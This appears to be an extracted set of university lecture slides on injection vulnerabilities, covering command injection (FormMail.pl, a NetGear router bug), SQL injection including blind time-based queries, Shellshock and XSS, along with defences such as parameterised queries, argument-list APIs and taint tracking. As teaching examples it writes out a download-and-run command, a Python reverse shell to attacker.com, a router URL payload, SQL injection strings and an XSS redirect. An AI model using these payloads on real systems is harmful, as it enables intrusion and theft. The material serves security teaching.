injection vulnerabilities

# **Changelog**

Corrections made in this version not in first posting: 17 April 2017: slide 35: make note on slide of second escaping's misinterpretation

#### **Last time**

static analysis

"pattern matching" for possible errors often imprecise — probable bugs, not definite bugs/correctness

#### Rust disciplines

each object has single owner — only deleter object may be borrowed from owner — owner can't delete compiler tracking of lifetimes of borrowing alternate (runtime-tracked) rules: reference-counting, 'dynamic' borrowing

#### **on web forms**

#### **Contact Us Form**

#### Your E-Mail Address **B**

#### Subject  $\blacksquare$







#### **on web forms**

- feedback form on a website?
- easy idea: send you an email for each submission
- mechanism: configure webserver to run program you write
- how to write that program? could read up on how to write a mail client …or use an existing one

#### **a simple mail client**

Unix command line: sendmail user@example.com then type the email to send

easy to use from another program

use "run a program" interface standard library feature everywhere

## **FormMail.pl**

1995 script for making mail forms

usage if installed at https://example.com/formmail.pl

**<form** action**=**"https://example.com/formmail.pl" method**=**"POST"**> <input** type**=**"hidden" name**=**"recipient" value**=**"webmaster@example.com"**>**

... Your email: **<input** name**=**"from" value**=**""**><br>** Your message: <br >> **deb** <textarea><br > **Name> deb** name="message"></textarea><br > **<input** type**=**"submit" value**=**"Send Feedback"**> </form>**

# **a bug in FormMail.pl**

1995 script

example, write "You have been hacked!" to index.html (if user script runs as can change it)

```
<form action="http://example.com/formmail.pl" method="POST">
<input type="hidden" name="recipient"
        value="; echo 'You have been hacked!' >index.html"
>
```

```
...
<input type="submit">
</form>
```
view HTML in web browser, click submit button

# **a bug in FormMail.pl**

open **(**MAIL**,** "|sendmail \$recipient"**)**

(simplified code)

Perl: \$variableName in string replaced with variable's value

\$recipient comes from web form

open **(**FILEHANDLE**,** "|command"**)** runs "command" reads its output like a file

# **a bug in FormMail.pl**

#### open **(**MAIL**,** "|sendmail \$recipient"**)**

(simplified code)

Perl: \$variableName in string replaced with variable's value

\$recipient comes from web form

open **(**FILEHANDLE**,** "|command"**)** runs "command" reads its output like a file

"|sendmail |; echo ... >index.html|"

#### **sendmail; echo ...**

- sendmail **;** echo 'You have been hacked!' >index.html
- run instead of sendmail webmaster@example.com
- shell syntax: semicolon seperates commands fundamental problem: semicolon not considered part of email
- sendmail with no arguments may fail but attacker doesn't care "Recipient names must be specified"

## **just one line of commands?**

common strategy: command to get more commands to run

# wget: utility to download a file # |: send output of command before pipe to command after # sh: command prompt program

wget -O- http://attacker.com/script.sh **|** sh

# **just one line of commands?**

common strategy: "reverse shell"

command to connect to attacker, read commands like SSH but with connection in wrong direction

# a little python program that connects to attacker.com, # then passes everything to a shell (a "reverse shell") python  $-c$  'import socket, subprocess, os;

- s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM); *,*→
- s.connect(("attacker.com",1234)); *,*→
- os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); *,*→
- os.dup2(s.fileno(),2); *,*→
- subprocess.call(["/bin/sh","-i"]);' *,*→

#### **a bug in some NetGear routers**

suppose router's interface is at http://10.0.0.1/

http://10.0.0.1/cgi-bin/ $F00$ : runs scripts/ $F00$ (or some similar filename) example FOO:  $apply.cgi$  — program to change router settings

#### **a bug in some NetGear routers**

suppose router's interface is at http://10.0.0.1/

 $http://10.0.0.1/cgi-bin/$  FOO : runs scripts/ FOO (or some similar filename) example FOO:  $apply.cgi$  — program to change router settings

request http://10.0.0.1/cgi-bin/;COMMAND

scripts/ ; COMMAND

#### **a bug in some NetGear routers**

suppose router's interface is at http://10.0.0.1/

http://10.0.0.1/cgi-bin/ $\overline{F00}$ : runs scripts/ $\overline{F00}$ (or some similar filename) example FOO:  $apply.cgi$  — program to change router settings

request http://10.0.0.1/cgi-bin/;COMMAND

scripts/ ; COMMAND

problem: URL can't contain spaces

#### **exploit in NetGear**

```
http://10.0.0.1/cgi-bin/;wget$IFS-O-$IFS'http://attacker.com'|sh
    runs wget -O 'http://attacker.com'|sh
```
What is \$IFS??

#### **exploit in NetGear**

```
http://10.0.0.1/cgi-bin/;wget$IFS-O-$IFS'http://attacker.com'|sh
    runs wget -O 'http://attacker.com'|sh
```

```
What is $IFS??
```

```
shells supports variables:
cr4bd@labunix01:~$ FOO="this is a test"
cr4bd@labunix01:~$ echo $FOO
test
cr4bd@labunix01:~$ $FOO
No command 'this' found, did you mean:
Command 'thin' from package 'thin' (universe)
this: command not found
cr4bd@labunix01:~$ 13
```
#### **exploit in NetGear**

```
http://10.0.0.1/cgi-bin/;wget$IFS-O-$IFS'http://attacker.com'|sh
    runs wget -O 'http://attacker.com'|sh
```
What is \$IFS??

"input field seperator" — defaults to space used by shell to determine how to split strings in some cases

# **beyond command injection**

pattern: use a (mini-)language to talk to program/library prior examples: language is shell commands

try to embed attacker's input as a constant in that language

but miss features like command seperators

shells aren't the only other language

# **SQL injection**

#### SQL — Structured Query Language the ubiquitous way to talk to databases

"every" modern web application keeps all its data here

Web Browsers Application Servers Database

## **simple SQL examples**

**SELECT \* FROM** users **WHERE** username **=** 'mylogin'**; SELECT** last\_login\_time **FROM** users **WHERE** username **=** 'mylogin'**; SELECT** username **FROM** users **WHERE** user\_type **=** 'student'**; INSERT INTO** users **(**username**,** password**) VALUES (**'mylogin'**,** 'password1'**); DELETE FROM** users **WHERE** username **=** 'mylogin'**; SELECT \* FROM** users**;** -- this is a comment

#### **vulnerable application**

```
$db = setup_db();
```

```
# get username, password from web client
$username = $_POST['username'];
$password = $_POST['password'];
```

```
$r = $db->query("SELECT * FROM users WHERE
        username='$username' AND password='$password'");
if (!empty($r)) {
    echo "Welcome $username!\n";
    run_rest_of_application();
} else {
    echo "Invalid username or password.\n";
}
```
#### **normal queries**

user inputs username testuser and password password1: **SELECT \* FROM** users **WHERE** username**=**'testuser'

**AND** password**=**'password1'**;**

program counts number of results — login if at least 1

one result if user exists, password matches

#### **abnormal queries**

user inputs username  $\vert$  admin AND password  $\vert$  ' OR  $\vert$  '  $\frac{1}{1}$ ' = '1 : **SELECT \* FROM** users **WHERE** username**=**'admin' **AND** password**=**'' **OR** '1'**=**'1'

program counts number of results — login if at least 1

one result if user admin exists

## **reading a database**

**SELECT \* FROM** users **WHERE** username**=**'\$username' **AND** password**=**'\$password'**;**

what if we don't know a username?

can we list users in the database? **SELECT \* FROM** users **WHERE 1=1** will return call users

## **reading a database**

**SELECT \* FROM** users **WHERE** username**=**'\$username' **AND** password**=**'\$password'**;**

what if we don't know a username?

can we list users in the database? **SELECT \* FROM** users **WHERE 1=1** will return call users

problem: program only tells us if there is any result to query not actual contents of results

## **reading a database**

"username" | OR substr(username,  $0,1$ ) < 'M **SELECT \* FROM** users **WHERE** username**=**'' **OR** substr**(**username**,0,1) <** 'M' **AND** password**=**'' **OR 1=1**

# **a game of twenty questions (1)**

"any users with names before M alphabetically"?

"any users with names before H alphabetically"?

keep asking questions until you get the first username

# **a game of twenty questions (1)**

- "any users with names before M alphabetically"?
- "any users with names before H alphabetically"?
- keep asking questions until you get the first username
- "does admin have a password before M"?

# **a game of twenty questions (2)**

SQL supports complicated queries:

```
example: nested queries
SELECT * FROM users WHERE username='' OR '1'='1'
    AND password='' OR
    (SELECT 1 FROM documents
               WHERE document_id=1
               AND substr(text, 0, 1) < 'M')
    OR '2'='1'
"subquery"
```
questions can be about different subject matter

#### **blind questions**

sometimes programs perform DB query, but don't display result **INSERT INTO** click\_log **(**time**,** page**) VALUES (**NOW**(),** '\$page\_id'**)**

## **blind questions**

```
sometimes programs perform DB query, but don't display result
INSERT INTO click_log (time, page) VALUES (NOW(), '$page_id')
INSERT INTO click_log (time, page) VALUES (NOW(),
    '' OR (
        SELECT sleep(5) FROM users WHERE username='admin'
            AND substr(password, 0, 1) < 'M'
    ) OR '')
```
use runtime (or other "side channels") to learn result

## **writing a database**

sometimes can put multiple SQL commands in one

```
SELECT * FROM users WHERE username='' OR '1'='1' AND
        password=''; DROP TABLE users; -- '
```

```
DROP TABLE — delete table
```
often multiple commands prohibited for this reason

# **SQL injection in the wild**

extremely common vulnerability

occurs with all sorts of parameters usernames item IDs

relatively easy to avoid

…

#### **injection defense**

ways to defend against injection?

similar techniques regardless of type of injection
## **blacklisting**

one idea — remove pesky characters

#### example: running command sendmail "ADDRESS" ADDRESS supplied from input

first fix ADDRESS by removing "?

## **the shell is surprising**

```
cr4bd@labunix01:~$ whoami
cr4bd
cr4bd@labunix01:~$ echo "whoami"
whoami
cr4bd@labunix01:~$ echo `whoami`
cr4bd
cr4bd@labunix01:~$ echo "`whoami`"
cr4bd
cr4bd@labunix01:~$ echo "`unknowncommand`"
```

```
unknowncommand: command not found
cr4bd@labunix01:~$
```
## **whitelisting**

- good advice: only allow known-good characters
- avoids forgetting things like `
- example: allow  $a-z$ ,  $A-Z$ ,  $0-9$ , ...
- problem: can't use  $\vert \cdot \vert$  in my password???
- problem: can't use  $\vert \cdot \vert$  in my forum post???

### **escaping**

There's a way to write a quote in a string, right?

Shell:  $|echo$  'A quote: ' $\backslash$ '' in a string.' outputs  $A$  quote: ' in a string.

just add backslashes/etc. before everything that needs it

can be a bit error-prone

# **getting escaping wrong (1)**

PHP mail function: mail**(**\$to**,** \$subject**,** \$message**,** \$headers**,** \$params**);**

runs sendmail -t -i  $sparams$ 

does escaping of \$params to prevent running multiple commands

is intended to allow multiple additional parameters to be passed

# **getting escaping wrong (1)**

PHP mail function: mail**(**\$to**,** \$subject**,** \$message**,** \$headers**,** \$params**);**

runs sendmail -t -i  $sparams$ 

does escaping of \$params to prevent running multiple commands

is intended to allow multiple additional parameters to be passed

PHP mailer (vulnerable app): wants to pass  $-FFROM$ FROM is user specified from address

# **getting escaping wrong (2)**

example good \$params

$$
-s -t -q
$$
 — should be three args

 $-F"$ multiple chars"  $-t$  — should be two args

# **getting escaping wrong (2)**

example good \$params

$$
-s -t -q
$$
 should be three args

-f"multiple chars" -t $\mid$  — should be two args

PHP escaping policy:

backslash before  $\sqrt{8#;}$   $\rightarrow$   $\rightarrow$   $\rightarrow$   $\land$   $\Box$   $\rightarrow$   $\setminus$ 

backslash before *unpaired* | '"|

(correct for avoiding multiple shell commands)

## **getting escaping wrong (3)**

first attempt: assume built-in escaping is good enough: mail**(**\$to**,** \$subject**,** \$message**,** \$headers**,** "-f\$FROM"**);**

attacker input:  $|"Z\rangle" -Xindex.html "@foo.com$ 

command after escaping: (boxes show arguments found by shell) sendmail -t -i -f $TZ\Upsilon$ " -Xindex.html  $\boxed{\Upsilon$ "@foo.com

passed unwanted  $-X$  argument " $-X$  logfile  $-$  log all traffic ... in the indicated log file"

# **getting escaping wrong (4)**

second attempt: do escaping: mail**(**\$to**,** \$subject**,** \$message**,** \$headers**,** escapeshellarg**(**"-f\$FROM"**));**

attacker input:  $|''Z\rangle' -X$ index.html "@foo.com

first escaping: '-f"Z\'\'' -Xindex.html "foo.com'

second round of escaping misinterprets as three arguments to escape

really is one with two quoted strings in it

final command: (boxes show arguments found by shell) sendmail -t -i  $\lceil -f\sqrt{Z}\rangle \setminus \setminus \setminus \setminus \cdot \rceil$  -Xindex.html  $\lceil \sqrt{e}foo.com\sqrt{e} \rceil$ 

#### **real solution: better APIs**

why is the shell involved in running commands?

can't we specify arguments directly?

why do we need to put user data in the SQL?

isn't there some other way to send it?

#### **real solution: better APIs**

- why is the shell involved in running commands?
- can't we specify arguments directly?
- why do we need to put user data in the SQL?
- isn't there some other way to send it?

#### **recall: Linux, initial stack**



## **Unix program executions**

program arguments seperated when program runs

```
system call to run a program takes a list of arguments
const char *command_line_args[] = {
    "sendmail", emailAddress
};
execve("/usr/bin/sendmail",
        command_line_args, NULL);
```
no room for misinterpretation of quotes, semicolons, etc.

### **example: better run command APIs**

original sendmail problem:

# instead of: open **(**MAIL**,** "| sendmail '\$username'"**);** # can do (as of Perl 5.8 (released 2002)) open **(**MAIL**,** "|-"**,** "sendmail"**,** \$username**);**

Python 2 API:

subprocess**.**Popen**([**'sendmail'**,** username**])**

#### **real solution: better APIs**

why is the shell involved in running commands?

can't we specify arguments directly?

why do we need to put user data in the SQL?

isn't there some other way to send it?

### **better database APIs**

common idea: placeholders

\$statement **=** \$db**->**prepare**(**"SELECT \* FROM users WHERE username=? AND password=?"**);** \$statement**->**execute**([**\$username**,** \$password**]);**

## **checking for injection**

how can we find injection bugs?

## **checking for injection**

how can we find injection bugs?

testing: give funny inputs to program especially with  $\boxed{\square}$ ,  $\boxed{\square}$ ,  $\boxed{\square}$ ,  $\boxed{\setminus}$  etc.

program analysis/runtime mitigation: "taint tracking"

## **taint tracking idea**

track one bit of extra information for every value in program

"is this variable tainted?"  $\approx$  "is it unsanitized input?"

intuition: tainted variables shouldn't be used in "dangerous" things SQL query shell command

…

## **taint tracking rules (for injection)**

program input is tainted

transitive values computed using tainted values are tainted except for explicit "sanitization" operations

what about control flow? (multiple options)

error if tainted values are passed to "sensitive" operations shell command SQL command

## **taint tracking implementations**

- supported as optional langauge feature Perl, Ruby
- doesn't seem to have gotten wide adoption?
- idea adopted by some static analysis tools

# **taint tracking in Perl (1)**

```
#! perl -T# -T: enable taint tracking
use warnings; use strict;
$ENV{PATH} = '/usr/bin:/bin';
```

```
print "Enter name: ";
my $name = readline(STDIN);
my $dir = $name . "-dir";
```

```
system("mkdir $dir");
```
"Insecure dependency in system while running with -T switch at perltaint.pl line 10, <STDIN> line 1."

# **taint tracking in Perl (2)**

```
#! perl -T# -T: enable taint tracking
use warnings; use strict;
$ENV{PATH} = '/usr/bin:/bin';
print "Enter name: ";
my $name = readline(STDIN);
# keep $name only if its all alphanumeric
# this marks $name as untainted
($name) = $name =~ /^([a-zA-Z0-9]+)$/;
my $dir = $name . "-dir";
```

```
system("mkdir $name");
```
## **taint tracking versus good APIs**

good APIs probably a better solution complementary with taint tracking "is program name tainted?"

filtering is error-prone

maybe why taint-tracking for this hasn't had much adoption?

## **taint tracking generally**

taint tracking for other security issues is a big research area

often by implementing taint tracking for assembly much, much higher overhead than implementing for Perl or Ruby

## **taint tracking generally**

taint tracking for other security issues is a big research area

often by implementing taint tracking for assembly much, much higher overhead than implementing for Perl or Ruby

example: detect private information leaks taint personal information error if tainted info goes to network

example: check if return addresses are tainted before using

## **a command injection example**

#### **other shell features**

shell's support scripting with "functions"

cr4bd@labunix01:~\$ foo() { echo "called foo; args: \$\*"; } cr4bd@labunix01:~\$ foo quux called foo; args: quux

## **bash function exports**

bash (popular shell) wanted to transfer functions from one shell to another it runs

mechanism: environment variables Unix/Linux feature; passed to programs automatically

example: foo**() {** echo "called foo"**; }**, want to export?

set env. var. foo to  $\vert$  () {echo "called foo"; }

how would you implement this?

## **bash shellshock**

if foo set to 
$$
\boxed{() \{ \ldots \};}
$$
   
\nbash ran  $\boxed{\text{foo}() \{ \ldots \};}$ 

### **bash shellshock**

$$
\text{if } \text{foo set to } \boxed{() \ \{ \ldots \};}
$$

bash ran foo**() {**...**;}**

if foo set to 
$$
\boxed{()\ldots;}
$$
; dangerousCommand

bash ran foo**() {**...**;};** dangerousCommand

define a function; then run a command right away!

## **shellshock exploitability**

example: DHCP client runs program to configure a new network DHCP: most common "get connected to a network" protocol

program is often shell (bash) script — or uses shell script

easy way to pass information — environment variables

can contain strings from network connected to network: our domain name is  $( ) { ; }$ ; dangerousCommand set env. var. DOMAIN\_NAME to  $( ) { }$   $( )$   $\}$ ; dangerousCommand

#### **more command injection**

- saw: shell comamnds, SQL
- one more very important category: HTML
- special name: cross-site scripting or XSS

## **stored cross-site scripting**

#### Your comment:

<script>document.location = 'http://attacker.com'</script>

#### Your name: An Attacker

Add comment

#### **next topic: web security**
## **the web**



one web browser talks to multiple websites

how does it (or does it) keep each websites seperate?

even though websites can link to each other/etc.?

## **a bug in FormMail.pl**

- open **(**MAIL**,** "|\$mailprog \$FORM{'recipient'}"**) ||** die "Can't open \$mailprog!\n"**;**
- Perl: open **(**MAIL**,** "|command"**)** reads output from a command

MAIL is the name of the file handle

Perl: \$variableName in string replaced with variable value

\$FORM**{**'recipient'**}** is variable with value from web form

"|sendmail ; echo ... >index.html"